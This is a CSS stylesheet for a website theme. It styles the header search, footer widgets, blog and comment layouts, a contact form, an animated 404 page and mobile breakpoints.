.header_search_content button.close-search:hover{
    opacity: 1;
}
.header_search .header_search_content{
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    height: 108px;
    padding: 30px;
    flex-direction: column;
    display: flex;
    justify-content: center;
    opacity: 0;
    display: none;
    transition: all .6s ease-in;
    background-color: #fff;
    clear: both;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    border-radius: 0px 0px 5px 5px; 
}
.header_search .header_search_content.on{
    display: block;
    opacity: 1;
    z-index: 2;
}
.header_search #search_query_top {
    width: 100%;
    font-size: 12px;
    line-height: 25px;
    font-weight: 400;
    position: relative;
    clear: both;
    min-width: 240px;
}


/** SiteNavigation(Menu) **/
.site-navigation {
    position: relative;
}

/* .widget_info */
.widget_info{
    position: relative;
    padding: 10px 0 10px 28px;
    margin: 20px 0;
    margin-left: 30px;
    border-left:1px solid #eaeff5;
}
.widget_info:last-child {
    padding-right: 0;
}


/* ===============================================
    Footer
------------------------*/
.footer{
    position: relative;
    z-index: 1;
    background-color: #1f2437;
    background-image: url(../images/footer-bg.png);
    background-position: center center;
    background-attachment: scroll;
}
.footer .widget .widget-title { 
       font-size: 24PX;
    text-transform: uppercase;
    line-height: 16px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 36px;
    display: inline-block;
    position: relative;
}
.footer .cmt-horizontal_sep{
    border-top-color: rgba(255, 255, 255, 0.06);
}


.footer .widget .widget-title:before {
    position: absolute;
    content: '';
    bottom: -14px;
    left: 0;
    width: 18px;
    height: 2px;
    display: block;
}
.footer .widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

/* first-footer */
.first-footer{
    padding-top: 24px;
    padding-bottom: 0;
}
.first-footer .widget-area .widget{
    padding: 40px 0 40px;
}

/* second-footer */
.second-footer .widget-area .widget{
    padding: 7px 9px;
    position: relative;
}
.second-footer .widget-area:not(:nth-child(2)) .widget{
    background-color: #1a1f31;
}
.second-footer .featured-icon-box .featured-title h5 {
    font-size: 14px;
    font-weight: 400;
    line-height: 23px;
    margin-bottom: 0;
}.edasas {
    background: #071340 !important;
}
.second-footer .featured-icon-box .featured-desc p { color: #fff; }
.second-footer .featured-icon-box .featured-icon .cmt-icon{
    width: 46px;
    height: 46px;
    line-height: 46px;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0px rgba(0,0,0,.08);
}
.second-footer .featured-icon-box .cmt-icon i{
    font-weight: 600;
    font-size: 15px;
}


/** menu-footer-quick-links **/
.widget ul#menu-footer-quick-links li a{
    padding-left: 22px;
    font-weight: 400;
}
.widget ul#menu-footer-quick-links li a:before {
    position: absolute;
    content: "";
    top: 12px;
    left: 0;
    height: 1px;
    width: 10px;
    background-color: rgba(255, 255, 255, 0.37);
}
.widget ul#menu-footer-quick-links li {
    display: block;
    padding: 0 0 11px 0;
    position: relative;
}
.widget ul#menu-footer-quick-links li:last-child{ padding-bottom: 0; }


/** cmt-recent-post-list **/
.footer .widget ul.cmt-recent-post-list>li{
    padding: 7px 0 14px;
    border: 0;
}
.footer .widget ul.cmt-recent-post-list>li:last-child{ padding-bottom: 0; }
.footer .widget ul.cmt-recent-post-list>li> .post-detail a {
    font-size: 14px;
    line-height: 23px;
    display: block;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.footer .widget ul.cmt-recent-post-list>li img {
    width: 69px;
    height: 64px;
}
.footer .widget ul.cmt-recent-post-list>li .post-date {
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 7px;
}
.widget ul.cmt-recent-post-list>li .post-date i{ 
    margin-right: 5px;
    font-size: 11px;
}


/** widget_contact_wrapper **/
ul.widget_contact_wrapper li{
	padding-left: 22px;
    position: relative;
    line-height: 23px;
    font-size: 22px;
    margin-top: 7px;
    letter-spacing: 3px;
    color: #fff;
}
ul.widget_contact_wrapper li i{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    font-weight: 400;
    justify-content: center;
}

/* social-icons */
.footer .social-icons li>a {
    display: block;
    height: 36px;
    width: 36px;
    line-height: 36px;
    border-width: 1px ;
    border-style: solid;
    text-align: center;
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.bottom-footer-text{
    border-top: 1px dashed rgba(255,255,255,.06);
    padding-top: 5px;
   
}
.widget.widget_nav_menu.clearfix {
    padding-left: 40px;
}

/** copyright **/
.copyright {
    padding-top: 23px;
    padding-bottom: 23px;
    font-size: 13px;
    line-height: 24px;
}
.copyright a { font-weight: 500; }
.copyright ul.list-inline{ margin: 0; }

/** Footer-nav-menu **/
.footer-nav-menu{
    padding: 0 ;
    margin: 0;
}
.footer-nav-menu li {
    display: inline-block;
    padding-right: 20px;
    font-size: 14px;
    margin-bottom: 2px;
}
.footer-nav-menu li:last-child{ padding-right: 0; }
ul.footer-nav-menu li:after {
    position: absolute;
    content: "|";
    padding-left: 10px;
}
ul.footer-nav-menu li:last-child:after{
    content: unset;
}


/* ===============================================
    GoTop BUtton
------------------------*/
#totop{
    font-weight: 900;
    color: #fff;
    display: none;
    position: fixed;
    right: 34px;
    bottom: 50px;
    z-index: 999;
    height: 0;
    width: 0;
    font-size: 0;
    text-align: center;
    padding-top: 3px;
    line-height: 34px;
    border-radius: 3px;
    transition: .3s ease-in-out;
}
#totop.top-visible {
    height: 40px;
    width: 40px;
    font-size: 22px;
    display: inline;
}
@keyframes jump {
  0% { bottom: 20px; } 50% { bottom: 40px; } 100% { bottom: 20px; }
}
#totop.top-visible  {
  animation: jump 4s infinite;
}


/* ===============================================
    Page-Title-Row
------------------------*/
.cmt-page-title-row { 
    background: url(https://jmccwing.com/wp-content/uploads/2022/12/bg-title.jpg);
    width: 100%;
    background-size: cover;
    background-position: center;
    position: relative;
    z-index: 1;
}
.cmt-page-title-row-inner { 
    width: 100%;
    padding: 40px 0;
    background-color:rgb(0 0 0 / 63%);
}
.cmt-page-title-row-inner .row{
    border-left-width: 6px;
    margin: 0;
    padding-left: 7px;
    border-left-style: solid;
}
.page-title-heading h2 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 41px;
    line-height: 51px;
    margin-bottom: 0px;
}
.page-title-heading p { 
    font-size: 18px;
    color: #fff;
}
.font-frteen p {
    font-size: 12.5px;
    line-height: 18px;
}.img-sh img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 5px solid #fff;
}
.contact-form--style2 {
    position: relative;
    display: block;
    max-width: 570px;
    background: #ffffff;
    box-shadow: 0px 10px 60px 0px rgb(0 0 0 / 7%), inset 0px 10px 0px 0px rgb(0 105 64 / 0%);
    padding: 58px 70px 48px;
}.contact-form--style2::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: var(--thm-base);
    height: 10px;
    content: "";
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #1d5283;
}
.form-group {
    margin-bottom: 0px !IMPORTANT;
}.contact-form--style2 form .input-box {
    margin-bottom: 15px;
}.contact-form form .input-box {
    position: relative;
display: block;}
.contact-form form input[type="text"], .contact-form form input[type="email"], .contact-form form textarea {
    position: relative;
    display: block;
    background: #ebf1ed;
    width: 100%;
    height: 62px;
    border: 1px solid #ebf1ed;
    color: #737c76;
    font-size: 14px;
    font-weight: 500;
    font-style: normal;
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 0px;
    transition: all 500ms ease;
    font-family: var(--thm-font);
}

.contact-form--style2 form input[type="text"], .contact-form--style2 form input[type="email"], .contact-form--style2 form textarea {
    height: 52px;
}




.box-sh {
    box-shadow: 0px 0px 10px 0px gainsboro;
    padding: 10px; background:#ffffff;
}
.font-frteen p {
    font-size: 10.5px;
    line-height: 18px;
    font-weight: 600;
}
.industrial-sec{display:none}
td {
    border: 1px solid #ccc;
    padding: 5px; color:#000000
}
button.toggle_cta {
    background: #3b74a5;
    color: #fff;
    padding: 1px 12px;
}
.breadcrumb-wrapper {
    z-index: 99;
    display: inline-block;
}
.b-row .wpb_text_column.wpb_content_element {
    border-bottom: 3px dotted #6b9bcc;
    padding-bottom: 25px;
}
.wpb_wrapper a {
    color: #4b94e0;
}
.breadcrumb-wrapper span{
    font-weight: 400;
    text-transform: capitalize;
    font-size: 16px;
    line-height: 30px;
    position: relative; color:#ffffff
}
.breadcrumb-wrapper span:first-child{
    padding-right: 20px;
}
.breadcrumb-wrapper span:first-child a{
    color: #fff;
}
.breadcrumb-wrapper span:first-child:after{
    position: absolute;
    content: "";
    width: 2px;
    height: 15px;
    right: 12px;
    background-color: #fff;
    top: 4px;
    display: inline-block;
    transform: rotate(25deg);
    font-style: normal;
}


/* ===============================================
    Inner-Pages
------------------------*/

/*------------------------------------------------------------------------------*/
/*  single-pages-content
/*------------------------------------------------------------------------------*/ 
.cmt-team-single-contents .left-content h4 { font-size: 22px; line-height: 28px; }
.cmt-team-single-contents .right-content h4 { font-size: 26px; line-height: 32px; }

.cmt-service-single-content-area h4{ font-size: 26px; line-height: 36px; }


/*------------------------------------------------------------------------------*/
/*  Classic_Blog
/*------------------------------------------------------------------------------*/
article.cmt-blog-classic {
    margin-bottom: 50px;
    padding-bottom: 0;
}
article.cmt-blog-classic:last-child{ 
    margin-bottom: 15px;
}
article.cmt-blog-classic, .cmt-post-featured-wrapper{ 
    position: relative; 
}
article.cmt-blog-classic .cmt-blog-classic-content {
    padding: 35px 30px 27px;
    background: #fff;
    z-index: 1;
    position: relative;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
article.cmt-blog-classic .cmt-box-post-date{
    position: absolute;
    top: -30px;
    left: 30px;
}
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date{
    color: #fff;
    display: inline-block;
    padding: 5px 20px;
    z-index: 2;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 20px;
}
.cmt-blog-classic .post-meta, .cmt-blog-single-content .post-meta{
    display: block;
    padding-bottom: 15px;
}
.cmt-blog-classic .post-meta .cmt-meta-line, .cmt-blog-single-content .post-meta .cmt-meta-line {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
    padding-right: 20px;
    position: relative;
}
.cmt-blog-classic .post-meta .cmt-meta-line:last-child{
    padding-right: 0;
}
.cmt-blog-classic .post-meta .cmt-meta-line:not(:last-child):after,
.cmt-blog-single-content .post-meta .cmt-meta-line:not(:last-child):after {
    position: absolute;
    content: "";
    height: 4px;
    width: 4px;
    border-radius: 100%;
    top: 5px;
    right: 7px;
    display: block;
    background-color: currentColor;
}
.cmt-blog-classic .post-meta .cmt-meta-line i, .cmt-blog-single-content .post-meta .cmt-meta-line i {
    padding-right: 7px;
    font-size: 13px;
}
.cmt-blog-classic .entry-header .entry-title {
    font-size: 28px;
    line-height: 28px;
    font-weight: 600;
    margin-bottom: 10px;
}
.cmt-blog-classic .cmt-blogbox-desc-footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 51px;
    border-top: 1px solid #ededed;
    padding-top: 17px;
    margin-top: 25px;
}


/*------------------------------------------------------------------------------*/
/*  Single_Blog
/*------------------------------------------------------------------------------*/
.cmt-blog-single-content .post-meta{
    display: block;
    margin-top: 20px;
    display: block;
    padding-bottom: 18px;
    margin-bottom: 18px;
    border-bottom: 1px solid rgba(0,0,0,0.08);
}
.cmt-blog-single .cmt-box-post-date{
    position: absolute;
    right: 20px;
    top: 20px;
    height: 70px;
    width: 70px;
    border-radius: 5px;
    font-weight: 500;
    text-align: center;
    z-index: 2;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.cmt-blog-single .cmt-box-post-date .entry-date{
    font-weight: 600;
    font-size: 24px;
    line-height: 17px;
}
.cmt-blog-single .cmt-box-post-date .entry-month{
    font-size: 15px;
    font-weight: 400;
    display: block;
    text-transform: uppercase;
}
.cmt-blog-single blockquote {
    display: block;
    padding: 40px 45px;
    padding-left: 100px;
    position: relative;
    border: none;
    border-radius: 6px;
    font-weight: 400;
    margin: 35px 0 35px 0;
    font-size: 20px;
    line-height: 30px;
}
.cmt-blog-single blockquote:after {
    content: "“";
    font-family: inherit;
    font-size: 140px;
    line-height: 140px;
    font-weight: 400;
    position: absolute;
    left: 40px;
    top: 30px;
    font-style: normal;
    display: block;
}
.cmt-blog-single blockquote cite{
    font-size: 16px;
    line-height: 18px;
    font-weight: normal;
}
.cmt-blog-single .cmt-blogbox-desc-media {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-top: 1px solid #ededed;
    padding-top: 20px;
    margin-top: 30px;
}
.cmt-social-share-wrapper {
    display: flex;
    align-items: center;
}
.cmt-social-share-wrapper .cmt-social-share-icon_btn {
    padding-left: 15px;
    font-size: 18px;
    color: inherit;
    opacity: .8;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons{
    display: none;
    transform: translateX(-30%);
    transition: all .8s;
}
.cmt-blog-classic-content .cmt-social-share-wrapper .social-icons.show{
    display: block;
    transform: translateX(0%);
}



/*blog-comment*/
.comments-area {
    padding-top: 60px;
    margin-bottom: 0;
}
.comments-area h2{
    font-size: 26px;
    line-height: 30px;
    margin-bottom: 15px;
}
.comment-list li { position: relative; margin-top: 30px; }
.comment-list .children { margin-left: 35px; }
.comment-list, .comment-list .children { 
  list-style-type: none;
  padding: 0; 
}
.single-post .comments-area { margin-top: 50px; margin-bottom: 0; }
.single-post .comments-area .comments-title { font-size: 33px; font-weight: 600; }
.comment-body {
    margin-left: 110px;
    padding: 20px 25px;
    position: relative;
    position: relative;
}
.comment-body:after{
    content: "";
    position: absolute;
    top: 25px;
    left: -18px;
    width: 0;
    height: 0;
    border-top: 18px solid transparent;
    border-bottom: 18px solid transparent;
    border-right: 18px solid;
}
.comment-author {
    float: left;
    text-align: center;
    width: 81px;
    height: 81px;
    display: block;
    overflow: hidden;
    margin-left: -135px;
    margin-top: -20px;
}
.comment-author img { max-width: 100%; height: auto; }
.comment-reply-title {
    font-weight: 700;
    font-size: 26px;
    line-height: 28px;
    margin-bottom: 10px;
}
.comment-notes{ 
    font-size: 15px;
    font-style: italic;
}
.comment-meta, .reply {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.comment-body .author-content-wrap p{ margin-bottom: 0; }
.reply{ float: right; }
.comment-meta, .comment-meta span{ 
    font-size: 13px;
    line-height: 24px;
}
.comment-meta .cmt-comment-owner h5, .cmt-comment-owner {
   display: block;
    font-size: 18px;
    line-height: 18px;
    font-weight: 700;
    margin-bottom: 0;
    font-style: normal;
}
.single article.post .comment-body p { margin-top: 10px; }
.comment-list a.comment-reply-link {
    border: none;
    color: #fff;
    font-size: 13px;
    padding: 4px 30px 2px 17px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.comment-list a.comment-reply-link:after {
    position: absolute;
    top: 6px;
    font-family: 'themify';
    content: "\e649";
    font-weight: 400;
    display: inline-block;
    margin-right: .2em;
    text-align: center;
    opacity: 1;
    line-height: 20px;
    font-size: 10px;
    margin-left: 6px;
}
.comments-area .comment-respond { padding-top: 40px; }
#respond .comment-reply-title { margin: 0 0 20px!important; }
.comment-form textarea, .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
    background-color: transparent;
    font-size: 17px;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.1);
    border-radius: 0;
    padding-left: 0;
    padding-bottom: 5px;
    text-indent: 0;
    font-style: italic;
}


/*------------------------------------------------------------------------------*/
/*  Contact_page
/*------------------------------------------------------------------------------*/ 
.conatact-section h4{ font-size: 24px; line-height: 32px; }


/*------------------------------------------------------------------------------*/
/*  Error_page
/*------------------------------------------------------------------------------*/
.error-404{ 
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll;
    color:#fff;
    text-align: center;
    overflow: hidden;
    display: flex;
    align-items: center;
    padding: 200px 0 160px;
}
.error-404 .text-content{
    text-align: center;
    display: inline-block;
    position: relative;
}
.error-404 .text-content ._404{
    font-size: 120px;
    line-height: 120px;
    font-weight: 600;
    position: relative;
    display: inline-block;
    z-index: 2;
    letter-spacing: 15px;
}
.error-404 .text-content .h1{
    text-align:center;
    display:block;
    position:relative;
    letter-spacing: 12px;
    font-size: 4em;
}
.error-404 .text-content .h2{
    text-align:center;
    display:block;
    position: relative;
    font-size: 20px;
    margin-bottom: 40px;
}
.error-404 hr{
    padding: 0;
    display: inline-block;
    color: #fff;
    text-align: center;
    margin: 20px auto;
    width: 100%;
    height: 5px;
    background: #fff;
    z-index: -10;
}
.error-404 hr:after {
    content: "\2022";
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -0.5em;
    font-size: 2em;
    line-height: 1em;
    padding: 0 0.2em;
    background: rgba(255,255,255,.6);
}
.cloud {
    width: 350px; height: 120px;
    background: #FFF;
    background: linear-gradient(top, #FFF 100%);
    background: -webkit-linear-gradient(top, #FFF 100%);
    background: -moz-linear-gradient(top, #FFF 100%);
    background: -ms-linear-gradient(top, #FFF 100%);
    background: -o-linear-gradient(top, #FFF 100%);
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    position: absolute;;
    margin: 0 auto;
    transition: ease 1s;
}
.cloud:after, .cloud:before {
    content: '';
    position: absolute;
    background: #FFF;
    z-index: -1
}
.cloud:after {
    width: 100px; height: 100px;
    top: -50px; left: 50px;
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
}
.cloud:before {
    width: 180px; height: 180px;
    top: -90px; right: 50px;
    border-radius: 200px;
    -webkit-border-radius: 200px;
    -moz-border-radius: 200px;
}
.z1 {
    top:-100px;
    left:100px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    opacity: 0.9;
    -webkit-animation: moveclouds 15s linear infinite;
    -moz-animation: moveclouds 15s linear infinite;
    -o-animation: moveclouds 15s linear infinite;
}
.z1_5{
    top:-80px;
    left:250px;
    -webkit-transform: scale(0.3);
    -moz-transform: scale(0.3);
    transform: scale(0.3);
    -webkit-animation: moveclouds 17s linear infinite;
    -moz-animation: moveclouds 17s linear infinite;
    -o-animation: moveclouds 17s linear infinite; 
}
.z2 {
    left: 250px;
    top:30px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.6; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z3 {
    left: 250px; bottom: -70px;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 0.8; 
    -webkit-animation: moveclouds 25s linear infinite;
    -moz-animation: moveclouds 25s linear infinite;
    -o-animation: moveclouds 25s linear infinite;
}
.z4 {
    left: 470px; botttom: 20px;
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    transform: scale(0.75);
    opacity: 0.75;
    -webkit-animation: moveclouds 18s linear infinite;
    -moz-animation: moveclouds 18s linear infinite;
    -o-animation: moveclouds 18s linear infinite;
}
.z5 {
    left: 200px; top: 360px;

    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.8; 
    -webkit-animation: moveclouds 20s linear infinite;
    -moz-animation: moveclouds 20s linear infinite;
    -o-animation: moveclouds 20s linear infinite;
}
@-webkit-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-moz-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}
@-o-keyframes moveclouds {
    0% {margin-left: 1000px;}
    100% {margin-left: -1000px;}
}



/*------------------------------------------------------------------------------*/
/*  Map
/*------------------------------------------------------------------------------*/   
#map { display: block; height: 400px; width: 100%; }












@media screen and (max-width: 600px) {
 
 
 
	.page-title-heading h2 {
       font-size: 18px;
    line-height: 20px;}
 
 
 section.pag-secc {
    padding: 40px 0px 0px;
}.font-frteen p {
    font-size: 13.5px;
    line-height: 28px;
    font-weight: 600;
}
 
 
 
 
 
 .widget.widget_nav_menu.clearfix {
    padding-top: 0px;
    padding-left: 20px;
}
 .introduction-section h2 {
    font-size: 21px;
    line-height: 27px;
    margin-bottom: 20px;
    font-weight: 600;
    margin-top: 0px;
}
.site-branding img {
    max-height: 46px;
}
section.cmt-row.introduction-section.res-991-mt-0.clearfix {
    padding: 34px 0px !important;
}
.layer-content p.mb-0 {
    margin-bottom: 20px !important;
}

.section-title.title-style-center_text h5{    font-size: 28px;}
section#visas {
    padding-bottom: 20px !important;
}

span.adrff {
    font-size: 14px !important;
}











 
 
}






